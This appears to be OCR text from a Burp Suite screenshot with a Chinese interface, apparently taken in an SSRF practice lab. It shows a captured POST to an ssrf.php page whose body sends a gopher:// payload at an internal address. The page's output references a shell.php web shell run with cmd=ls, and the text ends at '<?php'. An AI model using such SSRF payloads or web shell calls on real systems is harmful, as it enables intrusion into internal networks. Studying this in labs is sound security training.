 仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://121.43.53.23:9091
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php
模拟蜘蛛爬取 首页 国光
站点快照获取
gopher://172.250.250.4:80/_
Submit
http://172.250.250.4/shell.php?cmd=ls 的快照如下：
<?php